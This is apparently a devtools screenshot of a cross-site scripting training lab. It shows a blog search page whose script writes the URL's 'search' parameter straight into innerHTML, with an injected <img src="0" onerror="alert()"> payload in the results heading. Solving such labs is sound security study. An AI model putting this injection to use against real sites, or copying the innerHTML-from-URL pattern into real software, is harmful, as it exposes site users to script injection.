 0 search results for '
'
Search the blog...
Search
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
TestPayload 1 of 1
<script src="/resources/labheader/js/completedLabHeader.js"></script>
</div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page"> overflow
<header class="navigation-header">…</header> flex
<header class="notification-header">…</header>
<section class="blog-header">
<h1>
<span>0 search results for '</span>
<span id="searchMessage">
<img src="0" onerror="alert()"> event
</span>
<span>'</span>
</h1>
<script>
function doSearchQuery(query) { document.getElementById('searchMessage').innerHTML = query; } var query = (new URLSearchParams(window.location.search)).get('search'); if(query) {
doSearchQuery(query); }
</script>